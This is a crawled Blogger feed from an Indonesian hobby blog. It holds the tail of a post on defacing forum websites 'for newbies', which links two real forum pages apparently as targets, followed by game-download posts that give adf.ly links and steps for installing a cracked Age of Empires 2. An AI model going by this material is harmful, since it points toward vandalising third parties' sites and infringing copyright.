white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/messages.asp?iMsg=674\u0026amp;iFor=8\" target=\"_blank\"\u003Ewww.coachgirl.com\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.ecreators.co.uk\/csuk_asp_scripts\/csuk_forum\/messages.asp?iMsg=698\u0026amp;iFor=18\" target=\"_blank\"\u003Ewww.ecreators.com\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003ESekian, Good Luck !\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6499286381690716127\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html#comment-form","title":"28 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6499286381690716127"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6499286381690716127"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html","title":"Cara Deface Website Forum Sederhana Untuk Newbie"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj019jUQuqajl_DcRNLC0PKSrKRwsFz4dmRioUp1-QXYfMAZilgD5KZKuxDdvPNcgvw5lIy5V7htOuHgtXQ-QpoV1JJaBbGFQOlViJ9Gapmp6hzA1p-Dj4utMnA69pjQVW9iSMDY3KMFGVf\/s72-c\/anestya.bmp","height":"72","width":"72"},"thr$total":{"$t":"28"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/feeds/posts/default/-/Games?alt=json-in-script&callback=related_results_labels&max-results=5
body_size: 8834
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331"},"updated":{"$t":"2026-01-05T15:40:01.289+07:00"},"category":[{"term":"Artikel"},{"term":"Games"},{"term":"Tips and Trick"},{"term":"Software"},{"term":"Cheat Point Blank"},{"term":"Hot News"},{"term":"Komputer"},{"term":"Hacking"},{"term":"Unik"},{"term":"Tips Kesehatan"},{"term":"Internet"},{"term":"Blog Tutorial"},{"term":"Musics"},{"term":"Film"},{"term":"Template"},{"term":"SEO"},{"term":"Kontes"},{"term":"Operating System"},{"term":"Android"},{"term":"Other"}],"title":{"type":"text","$t":"Cirebon-Cyber4rt"},"subtitle":{"type":"html","$t":"Articles | Software | Games | Hacking | Blog Tutorial, etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Games?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Games"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Games\/-\/Games?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"76"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3545434387981539416"},"published":{"$t":"2015-10-09T15:53:00.000+07:00"},"updated":{"$t":"2015-10-09T15:54:38.644+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Games"}],"title":{"type":"text","$t":"Free Download Game Eryi's Action Full Version"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html\"\u003EFree Download Game Eryi's Action Full Version\u003C\/a\u003E\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Halo guys, apa kabar? setelah sekian lama vakum ngeblog akhirnya sekarang bisa kembali lagi nulis posting hehehe.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAHG6kyLj1MzEoa1kms4TFo1mHvX2sgxavNV89GRB6VcM6WDvIAesGmNrJPyEySRJm4_OLgrm40_LRWHr1NTUdz4CCHnkMDxKTbvGz0CZPqPb49p90sW280vcGfTP177lWH6EYYqW-2SY\/s1600\/aryis+action+logo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Eryi's Action\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAHG6kyLj1MzEoa1kms4TFo1mHvX2sgxavNV89GRB6VcM6WDvIAesGmNrJPyEySRJm4_OLgrm40_LRWHr1NTUdz4CCHnkMDxKTbvGz0CZPqPb49p90sW280vcGfTP177lWH6EYYqW-2SY\/s200\/aryis+action+logo.png\" title=\"Eryi's Action\" width=\"139\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EEryi's Action\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nYups, kali ini saya akan share sebuah game yang terkenal gara-gara dimainin oleh salah satu Youtuber Indonesia, \u003Ca href=\"https:\/\/www.youtube.com\/user\/rapwestwood\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003EReza 'Arap' Oktovian\u003C\/i\u003E\u003C\/a\u003E. Jujur saya juga baru tau game ini berkat si \u003Ci\u003EArap\u003C\/i\u003E hahaha, jika kita liat channel Youtube dia, kita bisa cari saat dia bermain \u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html\"\u003EEryi's Action\u003C\/a\u003E\u003C\/b\u003E ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nO iya, saya jelasin sedikit tentang game \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html\"\u003EEryi's Action\u003C\/a\u003E ini, game ini mirip seperti game \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/free-download-game-super-mario-bros.html\" target=\"_blank\"\u003ESuper Mario Bros\u003C\/a\u003E. Namun yang membedakan di game \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html\"\u003EEryi's Action\u003C\/a\u003E ini kesabaran kita sedikit diuji, karena banyak sekali jebakan-jebakan yang tidak terduga.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOleh sebab itu, saya sarankan untuk kalian agar sebelum bermain game ini dalam kondisi yang prima, weka weka weka :v Oke dari pada kelamaan, kita langsung aja download gamenya, cekibrot !!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreenshots :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir-4dJFC1bdWc5ibQlUvsp-t_s-sQMavytZkknzX5Cn1n6ar55AKZUv2rQnun3tvv4iv37vfofaMrq_mmdTdcfsRUs995eFbLhBcrfzsbi-EpJ9rSQI6HntxEi8io8wO5pbmpTq9T2OcA\/s1600\/1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Game Eryi's Action Full Version\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir-4dJFC1bdWc5ibQlUvsp-t_s-sQMavytZkknzX5Cn1n6ar55AKZUv2rQnun3tvv4iv37vfofaMrq_mmdTdcfsRUs995eFbLhBcrfzsbi-EpJ9rSQI6HntxEi8io8wO5pbmpTq9T2OcA\/s400\/1.png\" title=\"Free Download Game Eryi's Action Full Version\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQgXPYNbGMfRph_8A4pVMbeIFbPCtplXMgDg_P9QmXgOXaIwki07iTSsmgwMlJ_u-r8PZneDL9Cp588Bd77YGkdnxIl_FTXcVuz03LDe9ndzjRiHTZRNClvSEjbdcTELMSRPucOp9YH0A\/s1600\/2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Game Eryi's Action Full Version\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQgXPYNbGMfRph_8A4pVMbeIFbPCtplXMgDg_P9QmXgOXaIwki07iTSsmgwMlJ_u-r8PZneDL9Cp588Bd77YGkdnxIl_FTXcVuz03LDe9ndzjRiHTZRNClvSEjbdcTELMSRPucOp9YH0A\/s400\/2.png\" title=\"Free Download Game Eryi's Action Full Version\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKZ7vuWjs5Kz07sA4uvPpjUx9mbENOkOBXbl-Bhzrt1rekhzZNxdSbA8BW7S98UkUnHonWgBNCGcvloNOkabKRd5cD1pi1F3IaKsLMiHVUKSSUlhF7T535IGWSffnWQNqiqpxz-D6UwjU\/s1600\/5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Game Eryi's Action Full Version\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKZ7vuWjs5Kz07sA4uvPpjUx9mbENOkOBXbl-Bhzrt1rekhzZNxdSbA8BW7S98UkUnHonWgBNCGcvloNOkabKRd5cD1pi1F3IaKsLMiHVUKSSUlhF7T535IGWSffnWQNqiqpxz-D6UwjU\/s400\/5.png\" title=\"Free Download Game Eryi's Action Full Version\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ESystem Requirements :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EOS : Windows XP\/Vista\/7\/8\u003C\/li\u003E\n\u003Cli\u003ECPU : Intel Pentium Pentium 4 @2.0 Ghz \/ AMD Athlon XP 2200+\u003C\/li\u003E\n\u003Cli\u003ERAM : 512 MB\u003C\/li\u003E\n\u003Cli\u003EDirectX: 9.0c\u003C\/li\u003E\n\u003Cli\u003EHDD : 250 MB Free Space\u003C\/li\u003E\n\u003Cli\u003EVideo Card : 64bit VGA\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/1PatiE\" target=\"_blank\"\u003EEryi's Action Full Version\u003C\/a\u003E | 29 MB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EControl Keys :\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EZ \u0026nbsp;= Enter\/Yes\u003C\/li\u003E\n\u003Cli\u003EC \u0026nbsp;= Ambil Barang\u003C\/li\u003E\n\u003Cli\u003EArah = Maju, Mundur, Lompat\u003C\/li\u003E\n\u003Cli\u003EESC = Keluar\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Instal :\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EDownload game Eryi's Action\u003C\/li\u003E\n\u003Cli\u003EExtract file RAR\u003C\/li\u003E\n\u003Cli\u003EJalankan Eryi.exe\u003C\/li\u003E\n\u003Cli\u003EEnjoy!\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ci\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html\"\u003EFree Download Game Eryi's Action Full Version\u003C\/a\u003E\u003C\/b\u003E\u003C\/i\u003E, semoga dapat bermanfaat bagi sobat.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3545434387981539416\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html#comment-form","title":"35 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3545434387981539416"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3545434387981539416"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html","title":"Free Download Game Eryi's Action Full Version"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAHG6kyLj1MzEoa1kms4TFo1mHvX2sgxavNV89GRB6VcM6WDvIAesGmNrJPyEySRJm4_OLgrm40_LRWHr1NTUdz4CCHnkMDxKTbvGz0CZPqPb49p90sW280vcGfTP177lWH6EYYqW-2SY\/s72-c\/aryis+action+logo.png","height":"72","width":"72"},"thr$total":{"$t":"35"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-2219514008781482929"},"published":{"$t":"2015-08-29T21:26:00.001+07:00"},"updated":{"$t":"2015-08-29T21:28:01.180+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Games"}],"title":{"type":"text","$t":"Free Download Age Of Empires 2: The Forgotten - RELOADED"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/08\/free-download-age-of-empires-2.html\"\u003EFree Download Age Of Empires 2: The Forgotten - RELOADED\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Halo sobat, apa kabar? setelah sekian lama saya vakum dari dunia blog, akhirnya saat ini saya sudah bisa kembali menulis artikel. Oke sob, kali ini saya akan share game yang sedikit jadul namun tetap menjadi game favorit saya sampai saat ini.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9C4SrgXwVHlFA6G6Tbz9k1zACvg7ruH9PG6DosH9DhiX3MITE_d5k9NLyAcBSQNZj8hl-3jAbKuQ2gnBEP9IKCxsAE30J5nrjwniu8K5KB2lZNQw9yxeSso_b4NI2HKh_ejf2VuaTPPUX\/s1600\/AOE2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Age Of Empires 2: The Forgotten - RELOADED\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9C4SrgXwVHlFA6G6Tbz9k1zACvg7ruH9PG6DosH9DhiX3MITE_d5k9NLyAcBSQNZj8hl-3jAbKuQ2gnBEP9IKCxsAE30J5nrjwniu8K5KB2lZNQw9yxeSso_b4NI2HKh_ejf2VuaTPPUX\/s200\/AOE2.jpg\" title=\"Free Download Age Of Empires 2: The Forgotten - RELOADED\" width=\"145\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/08\/free-download-age-of-empires-2.html\"\u003EAge Of Empires 2: The Forgotten\u003C\/a\u003E\u003C\/b\u003E adalah sekual terbaru dari game \u003Cu\u003EAge Of Empires\u003C\/u\u003E. Game andalan \u003Ci\u003EMicrosoft\u003C\/i\u003E yang satu ini memang mempunyai daya magis yang sangat hebat sehingga membuat para pecintanya tetap setia memainkan game ini sampai sekarang.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nGame yang pertama kali dirilis pada tahun 1999 ini adalah sekual yang terbaru, mulai dari grafis, fitur dan tentunya update beberapa item di dalam gamenya. Bagi kalian yang ingin mengoleksi game \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/08\/free-download-age-of-empires-2.html\"\u003EAOE\u003C\/a\u003E silakan download saja gamenya dibawah ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreenshot :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin4heVVEdq9SAMybLM33A0fVcLevKHCUxDDC8xDALfK3cfNG1-9qZ6Anbke6HdgNN-n0xjkupbIObW9S26tnhavCeO6OnMQlSLC25iegwblzEyZlgTcx16jugzjtYlutbj5wA3GVRgdIoL\/s1600\/AOE2-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Age Of Empires 2: The Forgotten - RELOADED\" border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin4heVVEdq9SAMybLM33A0fVcLevKHCUxDDC8xDALfK3cfNG1-9qZ6Anbke6HdgNN-n0xjkupbIObW9S26tnhavCeO6OnMQlSLC25iegwblzEyZlgTcx16jugzjtYlutbj5wA3GVRgdIoL\/s400\/AOE2-3.jpg\" title=\"Free Download Age Of Empires 2: The Forgotten - RELOADED\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisCzjUbkgnO5VkZJKIq-cO-e4o7rf-NMnqFMwxpMli0pPPck7YBhCM0vlBjLNfX0GU1m1pIisixwElnMkbP1f5go5fwis7mqUzoRJol5en0PqeCN8_XoVdXGr13Su8_E1tTHhBFJuV6PhP\/s1600\/AOE2-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Age Of Empires 2: The Forgotten - RELOADED\" border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisCzjUbkgnO5VkZJKIq-cO-e4o7rf-NMnqFMwxpMli0pPPck7YBhCM0vlBjLNfX0GU1m1pIisixwElnMkbP1f5go5fwis7mqUzoRJol5en0PqeCN8_XoVdXGr13Su8_E1tTHhBFJuV6PhP\/s400\/AOE2-2.jpg\" title=\"Free Download Age Of Empires 2: The Forgotten - RELOADED\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdVyzUfP8tH-esCTRuAxNGj5e362tsgP443_oylur1Kr4ztow7LY2fgYalsL_S-lv2PIsrB1xYmBRWWmbvCNRZKYvzVmCyfq9Ltx_T1zPXKX_8olfMLloLPmAMchrYrsD_s27W0TEBI1xi\/s1600\/AOE2-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Age Of Empires 2: The Forgotten - RELOADED\" border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdVyzUfP8tH-esCTRuAxNGj5e362tsgP443_oylur1Kr4ztow7LY2fgYalsL_S-lv2PIsrB1xYmBRWWmbvCNRZKYvzVmCyfq9Ltx_T1zPXKX_8olfMLloLPmAMchrYrsD_s27W0TEBI1xi\/s400\/AOE2-4.jpg\" title=\"Free Download Age Of Empires 2: The Forgotten - RELOADED\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EMinimum System Requirements :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EOS: Windows XP\/Vista\/7\/8\u003C\/li\u003E\n\u003Cli\u003EProcessor: Intel Pentium 4 @2.0 GHz \/ AMD Athlon XP 2200+\u003C\/li\u003E\n\u003Cli\u003ERAM: 1 GB\u003C\/li\u003E\n\u003Cli\u003EHard Drive: 2 GB Free\u003C\/li\u003E\n\u003Cli\u003EVideo Memory: 128 MB\u003C\/li\u003E\n\u003Cli\u003EVideo Card: nVidia GeForce FX 5500 \/ ATI Radeon 9500\u003C\/li\u003E\n\u003Cli\u003ESound Card: DirectX Compatible\u003C\/li\u003E\n\u003Cli\u003EDirectX: 9.0c\u003C\/li\u003E\n\u003Cli\u003EInput: Keyboard \u0026amp; Mouse\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/1NRczY\" rel=\"nofollow\" target=\"_blank\"\u003EAge Of Empires 2: The Forgotten - RELOADED\u003C\/a\u003E | 1.2 GB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"N\/A\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Instal :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EDownload kemudian Extract.\u003C\/li\u003E\n\u003Cli\u003EMount dengan menggunakan \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-poweriso-versi-60-retail.html\"\u003EPowerISO\u003C\/a\u003E atau software sejenisnya.\u003C\/li\u003E\n\u003Cli\u003EKlik Setup - ikuti langkah instalnya sampai selesai.\u003C\/li\u003E\n\u003Cli\u003EJika sudah, copy file yang ada difolder Crack dan paste-kan ke direktori kamu menginstal game AOE2-nya.\u003C\/li\u003E\n\u003Cli\u003EJalankan game AOE2: The Forgotten, Enjoy!\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\nOke, sekian postingan saya kali ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/08\/free-download-age-of-empires-2.html\"\u003EFree Download Age Of Empires 2: The Forgotten - RELOADED\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bermanfaat bagi sobat semua.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/2219514008781482929\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/08\/free-download-age-of-empires-2.html#comment-form","title":"12 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/2219514008781482929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/2219514008781482929"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/08\/free-download-age-of-empires-2.html","title":"Free Download Age Of Empires 2: The Forgotten - 